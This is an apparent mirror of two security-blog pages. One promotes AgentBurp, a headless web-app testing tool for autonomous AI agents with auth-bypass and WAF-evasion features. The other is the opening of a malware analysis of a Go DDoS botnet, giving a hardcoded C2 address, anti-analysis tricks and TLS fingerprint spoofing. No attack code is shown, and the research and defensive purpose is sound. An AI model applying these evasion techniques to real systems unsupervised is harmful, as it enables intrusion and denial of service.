
<file: p/agent-burp-headless-agent-first-appsec/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Is Future of Security Tools Headless ?: Meet AgentBurp | Offensive32 Labs Blog</title>
<meta name="description" content="A Lightweight Compiled Go binary your AI agent uses to do AppSec without opening Burp.">
<meta name="robots" content="index, follow, max-image-preview:large">
<meta name="author" content="msdbg">
<link rel="canonical" href="https://blog.offensive32.com/p/agent-burp-headless-agent-first-appsec/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Offensive32 Labs Blog">
<meta property="og:title" content="Is Future of Security Tools Headless ?: Meet AgentBurp">
<meta property="og:description" content="A Lightweight Compiled Go binary your AI agent uses to do AppSec without opening Burp.">
<meta property="og:url" content="https://blog.offensive32.com/p/agent-burp-headless-agent-first-appsec/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Is Future of Security Tools Headless ?: Meet AgentBurp">
<meta name="twitter:description" content="A Lightweight Compiled Go binary your AI agent uses to do AppSec without opening Burp.">
<meta name="o32:legacy-id" content="Agent-Burp-Headless-Agent-First-AppSec">
<meta name="theme-color" content="#0a0a0a">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' fill='%230a0a0a'/%3E%3Ctext x='6' y='22' font-family='monospace' font-size='16' fill='%2300fff9'%3E%3E_%3C/text%3E%3C/svg%3E">
<link rel="stylesheet" href="/style.css">
<style>
/* Static-mirror overrides (no JS on these pages): restore native cursor
   hidden by style.css for its triangle cursor, keep header on-screen,
   theme the nav links, reuse the modal window chrome. */
* { cursor: auto !important; }
.cursor-triangle, .cursor-trail, .cursor-burst { display: none !important; }
body { overflow: hidden; }
.header { overflow: hidden; padding-left: .5rem; padding-right: .5rem; }
.glitch { font-size: clamp(1.05rem, 4.5vw, 2.5rem); letter-spacing: .08em; overflow-wrap: anywhere; }
a.modal-close { text-decoration: none; display: inline-block; }
a.post-card { color: inherit; text-decoration: none; display: block; }
.static-back a { color: var(--neon-cyan); }
.post-article .post-body { overflow-x: auto; }
.post-article img { max-width: 100%; height: auto; }
</style>
<script type="application/ld+json">
{"@context": "https://schema.org", "@type": "BlogPosting", "headline": "Is Future of Security Tools Headless ?: Meet AgentBurp", "description": "A Lightweight Compiled Go binary your AI agent uses to do AppSec without opening Burp.", "datePublished": "2026-08-24", "author": {"@type": "Person", "name": "msdbg"}, "mainEntityOfPage": "https://blog.offensive32.com/p/agent-burp-headless-agent-first-appsec/", "url": "https://blog.offensive32.com/p/agent-burp-headless-agent-first-appsec/"}
</script>
</head>
<body>
<div class="scanline"></div>
<div class="noise"></div>
<header class="header">
<div class="glitch" data-text="[ OFFENSIVE32_LABS_BLOGSITE ]">[ OFFENSIVE32_LABS_BLOGSITE ]</div>
<div class="subtitle">// unauthorized access logged</div>
</header>
<main class="terminal">
<div class="terminal-header"><span class="prompt">root@offensive32:~#</span> <span class="cmd">cat /var/log/posts.log</span></div>
<section class="posts-container"><div class="posts-list"><a class="post-card" href="/p/apex2-reversing-a-custom-golang-botnet-with-tls-spoofing-and-cloudflare-bypass/"><div class="post-header"><h3 class="post-title">APEX2_Reversing_Custom_Golang_Botnet</h3><span class="post-date">2026-03-09</span></div><p class="post-excerpt">Deep dive into reversing a custom Golang botnet with TLS-spoofing and Cloudflare WAF bypass techniques.</p></a><a class="post-card" href="/p/synthetix-v1-evading-edr-stack-unwinders-with-thread-stack-mirroring/"><div class="post-header"><h3 class="post-title">Evading_EDR_Stack_Unwinders</h3><span class="post-date">2026-02-13</span></div><p class="post-excerpt">Advanced EDR evasion techniques using thread stack mirroring to bypass stack unwinders.</p></a><a class="post-card" href="/p/whoami/"><div class="post-header"><h3 class="post-title">whoami</h3><span class="post-date">2026-03-16</span></div><p class="post-excerpt">intro to whoami</p></a><a class="post-card" href="/p/the-mitre-attck-tools-mindmap/"><div class="post-header"><h3 class="post-title">Mapping the Tools- the MITRE ATT&amp;CK Tools Mindmap</h3><span class="post-date">2026-07-25</span></div><p class="post-excerpt">A comprehensive mindmap of tools mapped to the MITRE ATT&amp;CK framework, aiding in threat analysis and defense strategies.</p></a><a class="post-card" href="/p/agent-burp-headless-agent-first-appsec/"><div class="post-header"><h3 class="post-title">Is Future of Security Tools Headless ?: Meet AgentBurp</h3><span class="post-date">2026-08-24</span></div><p class="post-excerpt">A Lightweight Compiled Go binary your AI agent uses to do AppSec without opening Burp.</p></a><a class="post-card" href="/p/do-you-still-need-to-learn-programming-when-ai-writes-better-code/"><div class="post-header"><h3 class="post-title">Do You Still Need to Learn Programming When AI Writes Better Code ?</h3><span class="post-date">2026-09-08</span></div><p class="post-excerpt">A Thought about current state of programming language learning</p></a><a class="post-card" href="/p/php2shell-vulnerability-research-poc-cve-2026-109618/"><div class="post-header"><h3 class="post-title">php2shell UAF Vulnerability Research PoC CVE-2026-109618</h3><span class="post-date">2026-10-24</span></div><p class="post-excerpt">php2shell UAF Vulnerability Research PoC CVE-2026-109618</p></a></div></section>
</main>
<footer class="footer">
<div class="footer-left"><span class="blink">●</span> CONNECTION_NOT_SECURE</div>
<div class="footer-right"><span>blog.offensive32.com</span></div>
</footer>
<div class="modal active" role="dialog" aria-modal="true" aria-label="Is Future of Security Tools Headless ?: Meet AgentBurp">
<div class="modal-content">
<a class="modal-close" href="/" aria-label="Back to terminal">[ X ]</a>
<article class="post-article">
<h1>Is Future of Security Tools Headless ?: Meet AgentBurp</h1>
<p class="post-meta">// DECRYPTED: 2026-08-24 | AUTHOR: msdbg</p>
<div class="post-body"><p>a Human security researcher sits in front of a GUI tool like Burp Suite and proxies their browser traffic, sends interesting requests to a Repeater, and clicks through various tabs to configure Intruder payloads or Active Scans, then we got Autonomous AI agents they use MCP to communicate with tools, take screenshots and move mouse and click buttons on their own.</p>
<p>But GUI was made for humans. <strong>AI agents are not made to move mouse and click GUI buttons.</strong></p>
<p>I experienced this bottleneck myself so decided to work on it, i call it <strong>AgentBurp</strong> an open-source, CLI-native, agent-first web application security testing tool.</p>
<h2>The GUI Bottleneck</h2>
<p>Recently, the gap between AI and traditional tools like Burp Suite has started to close. The introduction of MCP (Model Context Protocol) and native AI extensions allow LLMs to analyze proxy history, suggest payloads, and even drive Burp Suite to some extent.</p>
<p>But, Using an MCP server to translate AI intent into proprietary API calls for a GUI tool works well but it is not what we asked for, really.</p>
<h2>Why AgentBurp</h2>
<p><img src="/assets/posts/agentburp-intro-blog-2026-08-24/agentburp-arch.png" alt="alt text" />
AgentBurp is a single, lightweight, compiled Go binary to test web applications security, you can just give it to any Agent running in your terminal and it will know what to do the results depends on how good your LLM agent is and your system prompt, it has the proxy, fuzzer, crawler, repeater, and more. all that your LLM Agent needs to test an app without opening Burp.</p>
<h3>1. Native Autonomy (CLI &amp; JSON)</h3>
<p>Every single command in AgentBurp from <code>proxy start</code> to <code>fuzz run</code> to <code>scan active</code> supports a <code>--json</code> flag. It speaks the native language of AI agents and shell scripts. An autonomous agent doesn't need a translation layer, it can execute a command, instantly parse the structured JSON response, and autonomously decide what to attack next.</p>
<h3>2. Open Data via SQLite</h3>
<p>AgentBurp stores all project data (requests, responses, endpoints, findings) in a standard <strong>SQLite WAL database</strong>.
So a AI Model doesn't even need to use the AgentBurp CLI to analyze a target. It can write a SQL query <code>SELECT * FROM requests WHERE method = 'POST'</code> to analyze traffic, track false positives, or build custom dashboards. The data is open and accessible.</p>
<h3>3. Real-World Hardening</h3>
<p>Simple CLI scanners (like <code>gobuster</code> or <code>nuclei</code>) make noise when faced with modern web applications with complex steps logins, complex OAuth flows, or WAF rate limits.
I wanted AgentBurp to not be a dumb scanner. It includes custom stateful engines (Will Improve progressively):</p>
<ul>
<li><strong>Auth Macros:</strong> To bypass complex authentication flows.</li>
<li><strong>Browser Sessions:</strong> Using headless Chrome (<code>go-rod</code>) to handle heavy JavaScript and DOM-based routing.</li>
<li><strong>Adaptations:</strong> To automatically back off, rotate proxies, or switch transports when WAFs or rate limits are detected.</li>
</ul>
<h3>4. CI/CD Ready (SARIF 2.1)</h3>
<p>Because it runs as a lightweight, CGO-free binary, you can drop it into any GitHub Action or Docker container. It natively exports findings in <strong>SARIF 2.1</strong>, integrating directly into GitHub Security alerts and GitLab dashboards without complex parsing.</p>
<h2>Conclusion</h2>
<p>So It is the toolkit for an <strong>autonomous AI agent</strong> that needs a lightweight and native engine tool to do the hacking on it's own where humans just review the findings.</p>
<hr />
<p>Repo Link: https://github.com/msdbg/AgentBurp</p>
<p><em>Check out the repository, run <code>make dev</code>, and try running your first <code>agentburp scan passive --all --json</code> to see it in action.</em></p>
<p>-msdbg</p>
</div>
<hr>
<p class="static-back"><a href="/">&larr; back to terminal</a> &nbsp;|&nbsp; <a href="/#post/Agent-Burp-Headless-Agent-First-AppSec">open in terminal view</a></p>
</article>
</div>
</div>
<script>
/* Standalone image zoom (same look/behavior as terminal view, no deps). */
(function(){var o=null,img=null,orig=null;
function close(){if(!o)return;o.classList.remove('active');if(orig)orig.classList.remove('zooming');document.body.style.overflow='hidden';orig=null;}
document.addEventListener('click',function(e){
if(o&&o.classList.contains('active')){if(e.target===o)close();return;}
var t=e.target.closest?e.target.closest('.post-body img'):null;
if(t){if(!o){o=document.createElement('div');o.className='image-zoom-overlay';o.setAttribute('role','dialog');o.setAttribute('aria-modal','true');img=document.createElement('img');img.setAttribute('alt','Zoomed image');o.appendChild(img);document.body.appendChild(o);}orig=t;img.src=t.currentSrc||t.src;img.alt=t.alt||'Zoomed image';t.classList.add('zooming');o.classList.add('active');document.body.style.overflow='hidden';}
});
document.addEventListener('keydown',function(e){if(e.key==='Escape')close();});
})();
</script>
</body>
</html>
</file>

<file: p/apex2-reversing-a-custom-golang-botnet-with-tls-spoofing-and-cloudflare-bypass/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>APEX2_Reversing_Custom_Golang_Botnet | Offensive32 Labs Blog</title>
<meta name="description" content="Deep dive into reversing a custom Golang botnet with TLS-spoofing and Cloudflare WAF bypass techniques.">
<meta name="robots" content="index, follow, max-image-preview:large">
<meta name="author" content="msdbg">
<link rel="canonical" href="https://blog.offensive32.com/p/apex2-reversing-a-custom-golang-botnet-with-tls-spoofing-and-cloudflare-bypass/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Offensive32 Labs Blog">
<meta property="og:title" content="APEX2_Reversing_Custom_Golang_Botnet">
<meta property="og:description" content="Deep dive into reversing a custom Golang botnet with TLS-spoofing and Cloudflare WAF bypass techniques.">
<meta property="og:url" content="https://blog.offensive32.com/p/apex2-reversing-a-custom-golang-botnet-with-tls-spoofing-and-cloudflare-bypass/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="APEX2_Reversing_Custom_Golang_Botnet">
<meta name="twitter:description" content="Deep dive into reversing a custom Golang botnet with TLS-spoofing and Cloudflare WAF bypass techniques.">
<meta name="o32:legacy-id" content="apex2-reversing-a custom-golang-botnet-with-tls-spoofing-and--cloudflare-bypass">
<meta name="theme-color" content="#0a0a0a">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' fill='%230a0a0a'/%3E%3Ctext x='6' y='22' font-family='monospace' font-size='16' fill='%2300fff9'%3E%3E_%3C/text%3E%3C/svg%3E">
<link rel="stylesheet" href="/style.css">
<style>
/* Static-mirror overrides (no JS on these pages): restore native cursor
   hidden by style.css for its triangle cursor, keep header on-screen,
   theme the nav links, reuse the modal window chrome. */
* { cursor: auto !important; }
.cursor-triangle, .cursor-trail, .cursor-burst { display: none !important; }
body { overflow: hidden; }
.header { overflow: hidden; padding-left: .5rem; padding-right: .5rem; }
.glitch { font-size: clamp(1.05rem, 4.5vw, 2.5rem); letter-spacing: .08em; overflow-wrap: anywhere; }
a.modal-close { text-decoration: none; display: inline-block; }
a.post-card { color: inherit; text-decoration: none; display: block; }
.static-back a { color: var(--neon-cyan); }
.post-article .post-body { overflow-x: auto; }
.post-article img { max-width: 100%; height: auto; }
</style>
<script type="application/ld+json">
{"@context": "https://schema.org", "@type": "BlogPosting", "headline": "APEX2_Reversing_Custom_Golang_Botnet", "description": "Deep dive into reversing a custom Golang botnet with TLS-spoofing and Cloudflare WAF bypass techniques.", "datePublished": "2026-03-09", "author": {"@type": "Person", "name": "msdbg"}, "mainEntityOfPage": "https://blog.offensive32.com/p/apex2-reversing-a-custom-golang-botnet-with-tls-spoofing-and-cloudflare-bypass/", "url": "https://blog.offensive32.com/p/apex2-reversing-a-custom-golang-botnet-with-tls-spoofing-and-cloudflare-bypass/"}
</script>
</head>
<body>
<div class="scanline"></div>
<div class="noise"></div>
<header class="header">
<div class="glitch" data-text="[ OFFENSIVE32_LABS_BLOGSITE ]">[ OFFENSIVE32_LABS_BLOGSITE ]</div>
<div class="subtitle">// unauthorized access logged</div>
</header>
<main class="terminal">
<div class="terminal-header"><span class="prompt">root@offensive32:~#</span> <span class="cmd">cat /var/log/posts.log</span></div>
<section class="posts-container"><div class="posts-list"><a class="post-card" href="/p/apex2-reversing-a-custom-golang-botnet-with-tls-spoofing-and-cloudflare-bypass/"><div class="post-header"><h3 class="post-title">APEX2_Reversing_Custom_Golang_Botnet</h3><span class="post-date">2026-03-09</span></div><p class="post-excerpt">Deep dive into reversing a custom Golang botnet with TLS-spoofing and Cloudflare WAF bypass techniques.</p></a><a class="post-card" href="/p/synthetix-v1-evading-edr-stack-unwinders-with-thread-stack-mirroring/"><div class="post-header"><h3 class="post-title">Evading_EDR_Stack_Unwinders</h3><span class="post-date">2026-02-13</span></div><p class="post-excerpt">Advanced EDR evasion techniques using thread stack mirroring to bypass stack unwinders.</p></a><a class="post-card" href="/p/whoami/"><div class="post-header"><h3 class="post-title">whoami</h3><span class="post-date">2026-03-16</span></div><p class="post-excerpt">intro to whoami</p></a><a class="post-card" href="/p/the-mitre-attck-tools-mindmap/"><div class="post-header"><h3 class="post-title">Mapping the Tools- the MITRE ATT&amp;CK Tools Mindmap</h3><span class="post-date">2026-07-25</span></div><p class="post-excerpt">A comprehensive mindmap of tools mapped to the MITRE ATT&amp;CK framework, aiding in threat analysis and defense strategies.</p></a><a class="post-card" href="/p/agent-burp-headless-agent-first-appsec/"><div class="post-header"><h3 class="post-title">Is Future of Security Tools Headless ?: Meet AgentBurp</h3><span class="post-date">2026-08-24</span></div><p class="post-excerpt">A Lightweight Compiled Go binary your AI agent uses to do AppSec without opening Burp.</p></a><a class="post-card" href="/p/do-you-still-need-to-learn-programming-when-ai-writes-better-code/"><div class="post-header"><h3 class="post-title">Do You Still Need to Learn Programming When AI Writes Better Code ?</h3><span class="post-date">2026-09-08</span></div><p class="post-excerpt">A Thought about current state of programming language learning</p></a><a class="post-card" href="/p/php2shell-vulnerability-research-poc-cve-2026-109618/"><div class="post-header"><h3 class="post-title">php2shell UAF Vulnerability Research PoC CVE-2026-109618</h3><span class="post-date">2026-10-24</span></div><p class="post-excerpt">php2shell UAF Vulnerability Research PoC CVE-2026-109618</p></a></div></section>
</main>
<footer class="footer">
<div class="footer-left"><span class="blink">●</span> CONNECTION_NOT_SECURE</div>
<div class="footer-right"><span>blog.offensive32.com</span></div>
</footer>
<div class="modal active" role="dialog" aria-modal="true" aria-label="APEX2_Reversing_Custom_Golang_Botnet">
<div class="modal-content">
<a class="modal-close" href="/" aria-label="Back to terminal">[ X ]</a>
<article class="post-article">
<h1>APEX2_Reversing_Custom_Golang_Botnet</h1>
<p class="post-meta">// DECRYPTED: 2026-03-09 | AUTHOR: msdbg</p>
<div class="post-body"><hr />
<h1>APEX2: Reversing a Custom Golang Botnet with TLS-Spoofing and Cloudflare WAF Bypass</h1>
<h2>Quick Reference</h2>
<table>
<thead>
<tr>
<th>Category</th>
<th>Field</th>
<th>Value</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>REPORT</strong></td>
<td>Title</td>
<td>APEX2: Reversing a Custom Golang Botnet with TLS-Spoofing and Cloudflare WAF Bypass</td>
</tr>
<tr>
<td></td>
<td>Date</td>
<td>2026-03-09</td>
</tr>
<tr>
<td></td>
<td>Author</td>
<td>msdbg</td>
</tr>
<tr>
<td></td>
<td>Org</td>
<td>Independent Research</td>
</tr>
<tr>
<td></td>
<td>TLP</td>
<td>TLP:CLEAR (Public Release)</td>
</tr>
<tr>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td><strong>SAMPLE</strong></td>
<td>SHA-256</td>
<td>21b19d07a414ad1ff7443c21c6530d1164c6c1eae56d3619a422d3f311b580b7</td>
</tr>
<tr>
<td></td>
<td>File Type</td>
<td>PE32 executable (Console) Intel 80386</td>
</tr>
<tr>
<td></td>
<td>Size</td>
<td>10,378,240 bytes (9.90 MB)</td>
</tr>
<tr>
<td></td>
<td>Compiler</td>
<td>Go (go1.24.0) - windows/386</td>
</tr>
<tr>
<td></td>
<td>Subsystem</td>
<td>Windows CUI (Console)</td>
</tr>
<tr>
<td></td>
<td>Anti-Analysis</td>
<td>Aggressive process/window enumeration (x64dbg, Procmon), Syscall hook detection (NtQuerySystemInformation), Debugger check evasion, Time distortion checks</td>
</tr>
<tr>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td><strong>THREAT CONTEXT</strong></td>
<td>Actor GPS</td>
<td>Romania (Botmaster tracking as &quot;Apex&quot;)</td>
</tr>
<tr>
<td></td>
<td>Type</td>
<td>L4/L7 DDoS Botnet (Discord/Game/TLS/PPS Floods)</td>
</tr>
<tr>
<td></td>
<td>Platform</td>
<td>Cross-compiled (Windows analyzed, Linux/IoT suspected)</td>
</tr>
<tr>
<td></td>
<td>Frameworks</td>
<td>github.com/refraction-networking/utls (TLS Spoofing)</td>
</tr>
<tr>
<td></td>
<td>C2 Server</td>
<td>45.128.118.140 (Hardcoded via Go -ldflags)</td>
</tr>
<tr>
<td></td>
<td></td>
<td></td>
</tr>
</tbody>
</table>
<h2>Table of Contents</h2>
<ol>
<li>
<p><strong><a href="#section-1--threat-landscape-the-shift-to-golang-botnets">Threat Landscape: The Shift to Golang Botnets</a></strong></p>
<p>1.1 <a href="#11-the-appeal-of-go-concurrency--cross-compilation">The Appeal of Go: Concurrency &amp; Cross-Compilation</a></p>
<p>1.2 <a href="#12-defeating-cloudflare-the-utls-spoofing-vector">Defeating Cloudflare: The uTLS Spoofing Vector</a></p>
<p>1.3 <a href="#13-the-apex-lineage-from-p2p-to-centralized-floods">The &quot;Apex&quot; Lineage: From P2P to Centralized Floods</a></p>
<p>1.4 <a href="#14-the-classification-why-automated-sandboxes-failed">The Misclassification: Why Automated Sandboxes Failed</a></p>
</li>
<li>
<p><strong><a href="#section-2--abstract--initial-triage">Abstract &amp; Sample Triage</a></strong></p>
<p>2.1 <a href="#21-abstract">Abstract</a></p>
<p>2.2 <a href="#22-sample-corpus-target-identification">Sample Corpus (Target Identification)</a></p>
<p>2.3 <a href="#23-infection-chain--kill-chain-overview">Infection Chain / Kill Chain Overview</a></p>
<p>2.4 <a href="#23-infection-chain--kill-chain-overview">Dynamic Analysis: The &quot;Connecting to CNC&quot; Decoy Loop</a></p>
</li>
<li>
<p><strong><a href="#section-3--defeating-anti-analysis-the-evasion-module">Defeating Anti-Analysis (The &quot;Evasion Module&quot;)</a></strong></p>
<p>3.1 <a href="#31-tooling-enumeration-x64dbg-procmon-wireshark">Tooling Enumeration (x64dbg, Procmon, Wireshark)</a></p>
<p>3.2 <a href="#32-syscall-hook-detection-ntqueryinformationprocess">Syscall Hook Detection (NtQueryInformationProcess)</a></p>
<p>3.3 <a href="#33-the-evasion-checks-in-memory">the Evasion Checks in Memory</a></p>
</li>
<li>
<p><strong><a href="#section-4--core-functionality--analyzing-the-go-build-artifacts">Core Functionality — Analyzing the Go Build Artifacts</a></strong></p>
<p>4.1 <a href="#41-extracting-the-build-configuration--c2-ldflags">Extracting the Build Configuration &amp; C2 (LDFLAGS)</a></p>
<p>4.2 <a href="#42-reversing-the-flood-methods">Reversing the Flood Methods</a></p>
<pre><code>4.2.1 [DiscordFlood &amp; GameFlood](#421-discordflood--gameflood)

4.2.2 [TLSFlood &amp; TLSPlusBypassFlood](#422-tlsflood--tlsplusbypassflood)
</code></pre>
<p>4.3 <a href="#43-concurrency-architecture-goroutine-deployment">Concurrency Architecture (Goroutine Deployment)</a></p>
</li>
<li>
<p><strong><a href="#section-5--network-protocol--infrastructure">Network Protocol &amp; Infrastructure</a></strong></p>
<p>5.1 <a href="#51-utls-client-hello-fingerprinting--proxy-routing">uTLS Client Hello Fingerprinting</a></p>
<p>5.2 <a href="#52-c2-communication-format">C2 Communication Format</a></p>
</li>
<li>
<p><strong><a href="#section-6--iocs--detection-engineering">IoCs &amp; Detection Engineering</a></strong></p>
</li>
<li>
<p><strong><a href="#section-7--bonus-the-architectural-advantages-of-golang-in-botnet-development">Why Golang is perfect for Botnets</a></strong></p>
</li>
</ol>
<hr />
<h2>Section 1 — Threat Landscape: The Shift to Golang Botnets</h2>
<h3>1.1 The Appeal of Go: Concurrency &amp; Cross-Compilation</h3>
<p>Since 2019 we've seen wide adoption of Golang by Maldevs. Today I bring you a fresh Golang botnet with some interesting checks. In the end, you'll know why Golang is perfect for Botnet development.</p>
<ul>
<li><strong>Goroutines</strong>: Go's lightweight concurrency model allows a single infected machine to spawn tens of thousands of simultaneous network threads (goroutines) with minimal CPU and memory overhead, maximizing the volume of a packet flood.</li>
<li><strong>Cross-Compilation</strong>: With a single codebase, the botmaster can execute <code>GOOS=windows GOARCH=386</code> or <code>GOOS=linux GOARCH=amd64</code> to instantly generate payloads for Windows desktops, Linux servers, and IoT devices.</li>
</ul>
<h3>1.2 Defeating Cloudflare: The uTLS Spoofing Vector</h3>
<p>Modern DDoS attacks at Layer 7 (Application Layer) struggle against WAFs like Cloudflare. Standard Golang HTTP clients have a highly recognizable TLS Client Hello fingerprint (JA3/JA4).</p>
